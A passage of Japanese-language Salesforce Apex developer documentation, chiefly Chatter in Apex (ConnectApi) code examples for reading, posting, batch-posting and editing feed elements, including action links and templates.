        xmlNode.addChildElement('LoginId', namespace, prefix).addTextNode(LOGIN_ID);
        xmlNode.addChildElement('FirstName', namespace, prefix).addTextNode(FIRST_NAME);
        xmlNode.addChildElement('LastName', namespace, prefix).addTextNode(LAST_NAME);
        xmlNode.addChildElement('EmailAddress', namespace,
prefix).addTextNode(EMAIL_ADDRESS);
        xmlNode.addChildElement('LocaleName', namespace, prefix).addTextNode(LOCALE_NAME);

        xmlNode.addChildElement('Token', null, null).addTextNode(OAUTH_TOKEN);
        System.debug(doc.toXmlString());
        // Create a fake response
        HttpResponse res = new HttpResponse();
        res.setHeader('Content-Type', 'application/xml');
        res.setBody(doc.toXmlString());
        res.setStatusCode(200);
        return res;
    }
}

```

#### 関連トピック:

[AuthProviderPlugin インターフェース](#)

[Salesforce ヘルプ: カスタム外部認証プロバイダの作成](#)

## Chatter アンサーおよびアイデア

Chatter アンサーおよびアイデアでは、ゾーンを使用してアイデアとアンサーをグループに整理します。各ゾーンには、独自のテーマ、およびそのテーマに一致する固有のアイデアやアンサーのトピックを設定できます。

- 📌 **メモ:** Summer'13 より前のリリースでは、Chatter アンサーおよびアイデアで用語「コミュニティ」が使用されていました。Summer'13 リリースから、Salesforce コミュニティと混同されることを避けるため、「コミュニティ」は「ゾーン」という名前に変更されました。

Apex でゾーンを操作するには、Answers、Ideas、および `ConnectApi.Zones` を使用します。

#### 関連トピック:

[Answers クラス](#)

[Ideas クラス](#)

[Zones クラス](#)

## Chatter in Apex

Salesforce にカスタム操作を作成するには、Chatter in Apex を使用します。フィードを表示する Apex ページを作成し、メンションおよびトピックを含むフィード項目を投稿し、ユーザおよびグループの写真を更新します。Chatter フィードを更新するトリガを作成します。

ConnectApi 名前空間の Apex クラスでは、多くの Chatter REST API リソースアクションが静的メソッドとして公開されています。これらのメソッドでは、情報を入力したり返したりするために他の ConnectApi クラスが使用されます。ConnectApi 名前空間は、Chatter in Apex と呼ばれます。

Apex では、SOQL クエリとオブジェクトを使用して、一部の Chatter データにアクセスできます。ただし、ConnectApi クラスでは Chatter データをより簡単に公開できます。データは、表示用にローカライズされ、構成されます。たとえば、フィードへのアクセスや作成を、複数のコールではなく1回のコールで行うことができます。

Chatter in Apex メソッドは、コンテキストユーザのコンテキストで実行されます。コードは、コンテキストユーザがアクセス権を持つものすべてにアクセスできます。これは、他の Apex コードなどのシステムモードでは実行されません。

Chatter in Apex については、「[ConnectApi 名前空間](#)」(ページ 975)を参照してください。

このセクションの内容:

### Chatter in Apex の例

Chatter in Apex で一般的なタスクを実行するには、次の例を利用してください。

### Chatter in Apex の機能

このトピックでは、一般的な Chatter in Apex の機能の操作に使用するクラスとメソッドについて説明します。

### ConnectApi 入力および出力クラスの使用

ConnectApi 名前空間のクラスには、Chatter REST API データにアクセスする静的メソッドが含まれるものがあります。ConnectApi 名前空間には、パラメータを渡す入力クラスと、静的メソッドへのコールで返される出力クラスも含まれます。

### ConnectApi クラスの制限について

ConnectApi 名前空間内のメソッドの制限は、他の Apex クラスの制限とは異なります。

### ConnectApi オブジェクトの逐次化と並列化

ConnectApi 出力オブジェクトを JSON に逐次化すると、Chatter REST API から返される JSON と類似した構造になります。ConnectApi 入力オブジェクトを JSON から並列化した場合も、Chatter REST API と類似した構造になります。

### ConnectApi バージョニングと同等性チェック

ConnectApi クラスのバージョニングは、他の Apex クラスとは異なる特定のルールに従います。

### ConnectApi オブジェクトのキャスト

ConnectApi 出力オブジェクトをより特定の型にダウンキャストすると便利な場合があります。

### ワイルドカード

Chatter REST API と Chatter in Apex の検索でテキストパターンを一致させるには、ワイルドカード文字を使用します。

### [ConnectApi コードのテスト](#)

すべての Apex コードと同様に、Chatter in Apex コードにはテストカバー率が必要です。

### [ConnectApi クラスとその他の Apex クラスの違い](#)

ConnectApi クラスとその他の Apex クラスには、さらに次のような違いがあります。

## Chatter in Apex の例

Chatter in Apex で一般的なタスクを実行するには、次の例を利用してください。

このセクションの内容:

[フィードからのフィード要素の取得](#)

[別のユーザのフィードからのフィード要素の取得](#)

[フィードからのコミュニティ固有のフィード要素の取得](#)

[フィード要素の投稿](#)

[メンションを含むフィード要素の投稿](#)

[既存のコンテンツが添付されたフィード要素の投稿](#)

[インライン画像を含むリッチテキストフィード要素の投稿](#)

[コードブロックを含むリッチテキストフィード要素の投稿](#)

[新しい \(バイナリ\) ファイルが添付されたフィード要素の投稿](#)

[フィード要素の一括投稿](#)

[新しい \(バイナリ\) ファイルを添付したフィード要素の一括投稿](#)

[アクションリンクを定義し、フィード要素を使用して投稿する](#)

[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)

[フィード要素の編集](#)

[質問のタイトルを編集して投稿](#)

[フィード要素にいいね! という](#)

[フィード要素のブックマーク](#)

[フィード要素の共有 \(バージョン 39.0 より前\)](#)

[フィード要素の共有 \(バージョン 39.0 以降\)](#)

[ダイレクトメッセージの送信](#)

[コメントの投稿](#)

[メンションを含むコメントの投稿](#)

[既存のファイルを添付したコメントの投稿](#)

[新しいファイルを添付したコメントの投稿](#)

[インライン画像を含むリッチテキストコメントの投稿](#)

[コードブロックを含むリッチテキストフィードコメントの投稿](#)

- コメントの編集
- レコードのフォロー
- レコードのフォロー解除
- リポジトリの取得
- リポジトリの取得
- 許可された項目種別の取得
- プレビューの取得
- ファイルプレビューの取得
- リポジトリフォルダ項目の取得
- リポジトリフォルダの取得
- 権限情報を含まないリポジトリファイルの取得
- 権限情報を含むリポジトリファイルの取得
- コンテンツを含まないリポジトリファイル(メタデータのみ)の作成
- コンテンツを含むリポジトリファイルの作成
- コンテンツを含まないリポジトリファイル(メタデータのみ)の更新
- コンテンツを含むリポジトリファイルの更新

## フィードからのフィード要素の取得

この例では、`getFeedElementsFromFeed(communityId, feedType, subjectId)` をコールして、コンテキストユーザのニュースフィードからフィード要素の最初のページを取得します。

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.News, 'me');
```

`getFeedElementsFromFeed` メソッドはオーバーロード、つまり、メソッド名に多数の異なる署名を含めることができます。署名とは、順序に従ったメソッドとそのパラメータの名前です。

各署名で異なる入力に送信できます。たとえば、1つの署名でコミュニティID、フィード種別、件名IDを指定できます。別の署名では、これらのパラメータに加えて、各フィード要素に返される最大コメント数を指定するパラメータも含めることができます。

 **ヒント:** 各署名は特定のフィード種別で動作します。グループフィードを取得するには、グループはレコードタイプであるため、`ConnectApi.FeedType.Record` で動作する署名を使用します。

関連トピック:

[ChatterFeeds クラス](#)

## 別のユーザのフィードからのフィード要素の取得

この例では、`getFeedElementsFromFeed(communityId, feedType, subjectId)` をコールして、別のユーザのフィードからフィード要素の最初のページを取得します。

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.UserProfile, '005R0000000HwMA');
```

この例では、同じメソッドをコールして、別のユーザのレコードフィードからフィード要素の最初のページを取得します。

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.Record, '005R0000000HwMA');
```

`getFeedElementsFromFeed` メソッドはオーバーロード、つまり、メソッド名に多数の異なる署名を含めることができます。署名とは、順序に従ったメソッドとそのパラメータの名前です。

各署名で異なる入力に送信できます。たとえば、1つの署名でコミュニティID、フィード種別、件名IDを指定できます。別の署名では、これらのパラメータに加えて、各フィード要素に返される最大コメント数を指定する別のパラメータも設定できます。

## フィードからのコミュニティ固有のフィード要素の取得

特定のコミュニティを範囲とするフィード要素のみが含まれるユーザプロフィールフィードを表示します。親レコードが `User` または `Group` のフィード要素は、範囲がコミュニティに限られます。親レコードタイプが `User` または `Group` 以外のフィード要素は常に、すべてのコミュニティで表示されます。今後、他の親レコードタイプも範囲がコミュニティに限られる可能性があります。

この例では、`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter)` をコールしてコミュニティ固有のフィード要素のみを取得します。

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.UserProfile, 'me', 3, ConnectApi.FeedDensity.FewerUpdates, null, null,
ConnectApi.FeedSortOrder.LastModifiedDateDesc, ConnectApi.FeedFilter.CommunityScoped);
```

## フィード要素の投稿

この例では、`postFeedElement(communityId, subjectId, feedElementType, text)` をコールしてテキスト文字列を投稿します。

```
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), '0F9d0000000TreH',
ConnectApi.FeedElementType.FeedItem, 'On vacation this week.');
```

2番目のパラメータ、`subjectId` は、このフィード要素が投稿された親のIDです。この値は、ユーザ、グループ、レコードのID、またはコンテキストユーザを示す文字列 `me` になります。

## メンションを含むフィード要素の投稿

メンションを含むフィード要素を投稿する方法は2つあります。GitHubの [ConnectApiHelper リポジトリ](#) を使用して1行のコードを記述するか、`postFeedElement(communityId, feedElement)` をコールする次の例を使用します。

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

mentionSegmentInput.id = '005RR000000Dme9';
messageBodyInput.messageSegments.add(mentionSegmentInput);

textSegmentInput.text = 'Could you take a look?';
messageBodyInput.messageSegments.add(textSegmentInput);

feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;
feedItemInput.subjectId = '0F9RR0000004CPw';

ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput, null);
```

## 既存のコンテンツが添付されたフィード要素の投稿

この例では、`postFeedElement(communityId, feedElement)` をコールして、アップロード済みのファイルが添付されたフィード項目を投稿します。

```
// Define the FeedItemInput object to pass to postFeedElement
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
feedItemInput.subjectId = 'me';

ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'Would you please review these docs?';

// The MessageBodyInput object holds the text in the post
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;

// The FeedElementCapabilitiesInput object holds the capabilities of the feed item.
// For this feed item, we define a files capability to hold the file(s).

List<String> fileIds = new List<String>();
fileIds.add('069xx00000000QO');
fileIds.add('069xx00000000QT');
fileIds.add('069xx00000000Qn');
fileIds.add('069xx00000000Qi');
fileIds.add('069xx00000000Qd');
```

```

ConnectApi.FilesCapabilityInput filesInput = new ConnectApi.FilesCapabilityInput();
filesInput.items = new List<ConnectApi.FileIdInput>();

for (String fileId : fileIds) {
    ConnectApi.FileIdInput idInput = new ConnectApi.FileIdInput();
    idInput.id = fileId;
    filesInput.items.add(idInput);
}

ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
feedElementCapabilitiesInput.files = filesInput;

feedItemInput.capabilities = feedElementCapabilitiesInput;

// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);

```

## インライン画像を含むリッチテキストフィード要素の投稿

インライン画像とメンションを含むリッチテキストフィード要素を投稿する方法は2つあります。[GitHub の ConnectApiHelper リポジトリ](#)を使用して1行のコードを記述するか、`postFeedElement(communityId, feedElement)` をコールする次の例を使用します。この例の画像ファイルは、Salesforceにアップロード済みの既存のコンテンツです。投稿には、テキストとメンションも含まれます。

```

String communityId = null;
String imageId = '069D00000001INA';
String mentionedUserId = '005D0000001QNpr';
String targetUserOrGroupOrRecordId = '005D0000001Gif0';
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = targetUserOrGroupOrRecordId;
input.feedElementType = ConnectApi.FeedElementType.FeedItem;

ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MentionSegmentInput mentionSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
ConnectApi.MarkupEndSegmentInput markupEndSegment;
ConnectApi.InlineImageSegmentInput inlineImageSegment;

messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput();
markupBeginSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupBeginSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Hello ';
messageInput.messageSegments.add(textSegment);

mentionSegment = new ConnectApi.MentionSegmentInput();
mentionSegment.id = mentionedUserId;

```

```

messageInput.messageSegments.add(mentionSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = '!';
messageInput.messageSegments.add(textSegment);

markupEndSegment = new ConnectApi.MarkupEndSegmentInput();
markupEndSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupEndSegment);

inlineImageSegment = new ConnectApi.InlineImageSegmentInput();
inlineImageSegment.altText = 'image one';
inlineImageSegment.fileId = imageId;
messageInput.messageSegments.add(inlineImageSegment);

input.body = messageInput;

ConnectApi.ChatterFeeds.postFeedElement(communityId, input, null);

```

#### 関連トピック:

- [ConnectApi.MarkupBeginSegmentInput](#)
- [ConnectApi.MarkupEndSegmentInput](#)
- [ConnectApi.InlineImageSegmentInput](#)

## コードブロックを含むリッチテキストフィード要素の投稿

この例では、`postFeedElement(communityId, feedElement)` をコールして、コードブロックを含むフィード項目を投稿します。

```

String communityId = null;
String targetUserOrGroupOrRecordId = 'me';
String codeSnippet = '<html>\n\t<body>\n\t\tHello, world!\n\t</body>\n</html>';
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = targetUserOrGroupOrRecordId;
input.feedElementType = ConnectApi.FeedElementType.FeedItem;

ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
ConnectApi.MarkupEndSegmentInput markupEndSegment;

messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput();
markupBeginSegment.markupType = ConnectApi.MarkupType.Code;
messageInput.messageSegments.add(markupBeginSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = codeSnippet;
messageInput.messageSegments.add(textSegment);

markupEndSegment = new ConnectApi.MarkupEndSegmentInput();

```

```
markupEndSegment.markupType = ConnectApi.MarkupType.Code;
messageInput.messageSegments.add(markupEndSegment);

input.body = messageInput;

ConnectApi.ChatterFeeds.postFeedElement(communityId, input);
```

#### 関連トピック:

[ConnectApi.MarkupBeginSegmentInput](#)

[ConnectApi.MarkupEndSegmentInput](#)

### 新しい(バイナリ)ファイルが添付されたフィード要素の投稿

**重要:** バージョン36.0以降では、フィード要素と新しいファイルを同一のコールで投稿できません。フィード要素を投稿するときは、最初にファイルを Salesforce にアップロードしてから、既存のファイルを指定します。

この例では、`postFeedElement(communityId, feedElement, feedElementFileUpload)` をコールして、新しい(バイナリ)ファイルが添付されたフィード項目を投稿します。

```
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = 'me';

ConnectApi.ContentCapabilityInput contentInput = new ConnectApi.ContentCapabilityInput();
contentInput.title = 'Title';

ConnectApi.FeedElementCapabilitiesInput capabilities = new
ConnectApi.FeedElementCapabilitiesInput();
capabilities.content = contentInput;

input.capabilities = capabilities;

String text = 'These are the contents of the new file.';
Blob myBlob = Blob.valueOf(text);
ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput(myBlob, 'text/plain',
'fileName');

ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), input, binInput);
```

### フィード要素の一括投稿

このトリガは `postFeedElementBatch(communityId, feedElements)` をコールして、新たに挿入された取引先のフィードに一括投稿します。

```
trigger postFeedItemToAccount on Account (after insert) {
    Account[] accounts = Trigger.new;

    // Bulk post to the account feeds.

    List<ConnectApi.BatchInput> batchInputs = new List<ConnectApi.BatchInput>();
```

```

for (Account a : accounts) {
    ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();

    input.subjectId = a.id;

    ConnectApi.MessageBodyInput body = new ConnectApi.MessageBodyInput();
    body.messageSegments = new List<ConnectApi.MessageSegmentInput>();

    ConnectApi.TextSegmentInput textSegment = new ConnectApi.TextSegmentInput();
    textSegment.text = 'Let\'s win the ' + a.name + ' account.';

    body.messageSegments.add(textSegment);
    input.body = body;

    ConnectApi.BatchInput batchInput = new ConnectApi.BatchInput(input);
    batchInputs.add(batchInput);
}

ConnectApi.ChatterFeeds.postFeedElementBatch(Network.getNetworkId(), batchInputs);
}

```

### 新しい (バイナリ) ファイルを添付したフィード要素の一括投稿

**⚠ 重要:** バージョン 36.0 以降では、フィード要素と新しいファイルを同一のコールで一括投稿できません。フィード要素を一括投稿するときは、最初にファイルを Salesforce にアップロードしてから、既存のファイルを指定します。

このトリガは `postFeedElementBatch(communityId, feedElements)` をコールして、新たに挿入された取引先のフィードに一括投稿します。各投稿に新しい (バイナリ) ファイルが添付されます。

```

trigger postFeedItemToAccountWithBinary on Account (after insert) {
    Account[] accounts = Trigger.new;

    // Bulk post to the account feeds.

    List<ConnectApi.BatchInput> batchInputs = new List<ConnectApi.BatchInput>();

    for (Account a : accounts) {
        ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();

        input.subjectId = a.id;

        ConnectApi.MessageBodyInput body = new ConnectApi.MessageBodyInput();
        body.messageSegments = new List<ConnectApi.MessageSegmentInput>();

        ConnectApi.TextSegmentInput textSegment = new ConnectApi.TextSegmentInput();
        textSegment.text = 'Let\'s win the ' + a.name + ' account.';

        body.messageSegments.add(textSegment);
        input.body = body;

        ConnectApi.ContentCapabilityInput contentInput = new
ConnectApi.ContentCapabilityInput();

```

```
contentInput.title = 'Title';

ConnectApi.FeedElementCapabilitiesInput capabilities = new
ConnectApi.FeedElementCapabilitiesInput();
capabilities.content = contentInput;

input.capabilities = capabilities;

String text = 'We are words in a file.';
Blob myBlob = Blob.valueOf(text);
ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput(myBlob, 'text/plain',
'fileName');


ConnectApi.BatchInput batchInput = new ConnectApi.BatchInput(input, binInput);

batchInputs.add(batchInput);
}


ConnectApi.ChatterFeeds.postFeedElementBatch(Network.getNetworkId(), batchInputs);
```

### アクションリンクを定義し、フィード要素を使用して投稿する


この例では、アクションリンクグループ内に1つのアクションリンクを作成し、アクションリンクグループをフィード項目に関連付けてそのフィード項目を投稿します。



ユーザがこのアクションリンクをクリックすると、ユーザのフィードにフィード項目を投稿する Chatter REST API リソース `/chatter/feed-elements` が要求されます。ユーザがクリックしたアクションリンクが正常に実行されると、その状況は正常終了の状況に変わり、フィード項目の UI が更新されます。



ユーザのフィードが更新されて、新しい投稿が表示されます。



この単純な例は、アクションリンクを使用して Salesforce リソースをコールする方法を示しています。

アクションリンクはフィード項目のボタンと考えます。ボタンのように、アクションリンク定義には表示ラベル (`labelKey`) があります。アクションリンクグループ定義には、URL (`actionUrl`) や HTTP メソッド (`method`) のほか、省略可能なリクエストボディ (`requestBody`) や HTTP ヘッダー (`headers`) など、他にもプロパティがあります。

ユーザがこのアクションリンクをクリックすると、Chatter REST API に対して HTTP POST 要求が実行され、フィード項目が Chatter に投稿されます。 `requestBody` プロパティは、新しいフィード項目のテキストなど、 `actionUrl` リソースのリクエストボディを保持します。この例では、新しいフィード項目にテキストしか含まれていませんが、添付ファイルやアンケートなどの他の機能やアクションリンクも含めることができます。

ラジオボタンと同様に、アクションリンクはグループ内にネストする必要があります。グループ内のアクションリンクは、グループのプロパティを共有し、相互に排他的です (クリックできるのは、グループ内の 1 つのアクションリンクのみです)。1 つのアクションリンクを定義する場合でも、アクションリンクグループに含める必要があります。

この例では、 `ConnectApi.ActionLinks.createActionLinkGroupDefinition` (`communityId`, `actionLinkGroup`) をコールしてアクションリンクグループ定義を作成します。

そのコールからアクションリンクグループ ID を保存し、

`ConnectApi.ChatterFeeds.postFeedElement` (`communityId`, `feedElement`) へのコールでフィード要素と関連付けます。

このコードを使用するには、独自の Salesforce 組織の OAuth 値に置き換えます。また、expirationDate が将来の日付であることを確認します。コード内で **To Do** コメントを探します。

```

ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
ConnectApi.ActionLinkDefinitionInput actionLinkDefinitionInput = new
ConnectApi.ActionLinkDefinitionInput();
ConnectApi.RequestHeaderInput requestHeaderInput1 = new ConnectApi.RequestHeaderInput();
ConnectApi.RequestHeaderInput requestHeaderInput2 = new ConnectApi.RequestHeaderInput();

// Create the action link group definition.
actionLinkGroupDefinitionInput.actionLinks = New
List<ConnectApi.ActionLinkDefinitionInput>();
actionLinkGroupDefinitionInput.executionsAllowed =
ConnectApi.ActionLinkExecutionsAllowed.OncePerUser;
actionLinkGroupDefinitionInput.category = ConnectApi.PlatformActionGroupCategory.Primary;
// To Do: Verify that the date is in the future.
// Action link groups are removed from feed elements on the expiration date.
datetime myDate = datetime.newInstance(2016, 3, 1);
actionLinkGroupDefinitionInput.expirationDate = myDate;

// Create the action link definition.
actionLinkDefinitionInput.actionType = ConnectApi.ActionLinkType.Api;
actionLinkDefinitionInput.actionUrl = '/services/data/v33.0/chatter/feed-elements';
actionLinkDefinitionInput.headers = new List<ConnectApi.RequestHeaderInput>();
actionLinkDefinitionInput.labelKey = 'Post';
actionLinkDefinitionInput.method = ConnectApi.HttpRequestMethod.HttpPost;
actionLinkDefinitionInput.requestBody = '{"subjectId": "me", "feedElementType":
"FeedItem", "body": {"messageSegments": [{"type": "Text", "text": "This is a
test post created via an API action link."}]}}';
actionLinkDefinitionInput.requiresConfirmation = true;

// To Do: Substitute an OAuth value for your Salesforce org.
requestHeaderInput1.name = 'Authorization';
requestHeaderInput1.value = 'OAuth
00DD0000007WNP!ARsAQcwoeV0zzAV847FT14zF.85w.EwsPbUgXR4SAjsp';
actionLinkDefinitionInput.headers.add(requestHeaderInput1);

requestHeaderInput2.name = 'Content-Type';
requestHeaderInput2.value = 'application/json';
actionLinkDefinitionInput.headers.add(requestHeaderInput2);

// Add the action link definition to the action link group definition.
actionLinkGroupDefinitionInput.actionLinks.add(actionLinkDefinitionInput);

// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);

ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
ConnectApi.AssociatedActionsCapabilityInput associatedActionsCapabilityInput = new

```

```

ConnectApi.AssociatedActionsCapabilityInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

// Set the properties of the feedItemInput object.
feedItemInput.body = messageBodyInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
feedItemInput.subjectId = 'me';

// Create the text for the post.
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Click to post a feed item.';
messageBodyInput.messageSegments.add(textSegmentInput);

// The feedElementCapabilitiesInput object holds the capabilities of the feed item.
// Define an associated actions capability to hold the action link group.
// The action link group ID is returned from the call to create the action link group
definition.
feedElementCapabilitiesInput.associatedActions = associatedActionsCapabilityInput;
associatedActionsCapabilityInput.actionLinkGroupIds = new List<String>();
associatedActionsCapabilityInput.actionLinkGroupIds.add(actionLinkGroupDefinition.id);

// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);

```

 **メモ:** 投稿に失敗した場合、OAuth ID を確認します。

## テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する

この例では、「[アクションリンクを定義し、フィード要素を使用して投稿する](#)」の例と同じアクションリンクとアクションリンクグループを作成しますが、テンプレートからアクションリンクグループをインスタンス化します。

### ステップ 1: アクションリンクテンプレートを作成する

1. [設定] から、[クイック検索] ボックスに「アクションリンクテンプレート」と入力し、[アクションリンクテンプレート] を選択します。
2. 新しいアクションリンクグループテンプレートで次の値を使用します。

項目	値
名前	ドキュメントの例
開発者名	Doc_Example
カテゴリ	プライマリアクション
実行可	ユーザごとに 1 回

### 3. 新しいアクションリンクテンプレートで次の値を使用します。

項目	値
アクションリンクグループテンプレート	ドキュメントの例
アクションの種類	Api
アクション URL	/services/data/{!Bindings.ApiVersion}/chatter/feed-elements
ユーザ表示設定	全員に表示
HTTP リクエストボディ	{ "subjectId": "{!Bindings.SubjectId}", "feedElementType": "FeedItem", "body": { "messageSegments": [ { "type": "Text", "text": "{!Bindings.Text}" } ] } }
HTTP のヘッダー	Content-Type: application/json
位置	0
表示ラベルキー	投稿
HTTP メソッド	POST

### 4. アクションリンクグループテンプレートに戻り、[公開済み] を選択します。[保存] をクリックします。

ステップ 2: アクションリンクグループをインスタンス化し、フィード項目に関連付けて投稿する

この例では、`ConnectApi.ActionLinks.createActionLinkGroupDefinition(communityId, actionLinkGroup)` をコールしてアクションリンクグループ定義を作成します。

`ConnectApi.ChatterFeeds.postFeedElement(communityId, feedElement)` をコールしてアクションリンクグループをフィード項目に関連付けて投稿します。

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];

// Add binding name-value pairs to a map.
// The names are defined in the action link template(s) associated with the action link
group template.
// Get them from Setup UI or SOQL.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', 'v33.0');
bindingMap.put('Text', 'This post was created by an API action link. ');
bindingMap.put('SubjectId', 'me');

// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();

for (String key : bindingMap.keySet()) {
    ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
```

```
ConnectApi.ActionLinkTemplateBindingInput();
    bindingInput.key = key;
    bindingInput.value = bindingMap.get(key);
    bindingInputs.add(bindingInput);
}

// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;

// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
    ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);

ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
ConnectApi.AssociatedActionsCapabilityInput associatedActionsCapabilityInput = new
ConnectApi.AssociatedActionsCapabilityInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

// Define the FeedItemInput object to pass to postFeedElement
feedItemInput.body = messageBodyInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
feedItemInput.subjectId = 'me';

// The MessageBodyInput object holds the text in the post
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

textSegmentInput.text = 'Click to post a feed item.';
messageBodyInput.messageSegments.add(textSegmentInput);

// The FeedElementCapabilitiesInput object holds the capabilities of the feed item.
// For this feed item, we define an associated actions capability to hold the action link
group.
// The action link group ID is returned from the call to create the action link group
definition.
feedElementCapabilitiesInput.associatedActions = associatedActionsCapabilityInput;
associatedActionsCapabilityInput.actionLinkGroupIds = new List<String>();
associatedActionsCapabilityInput.actionLinkGroupIds.add(actionLinkGroupDefinition.id);

// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);
```

## フィード要素の編集

この例では、`updateFeedElement(communityId, feedElementId, feedElement)` をコールしてフィード要素を編集します。フィード要素の種類のうち、編集可能なのはフィード項目のみです。

```
String communityId = Network.getNetworkId();

// Get the last feed item created by the context user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
    ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
    // Return null within anonymous apex.
    return null;
}
String feedElementId = feedItems[0].id;

ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isFeedElementEditableByMe(communityId, feedElementId);

if (isEditable.isEditableByMe == true){
    ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
    ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
    ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

    messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

    textSegmentInput.text = 'This is my edited post.';
    messageBodyInput.messageSegments.add(textSegmentInput);

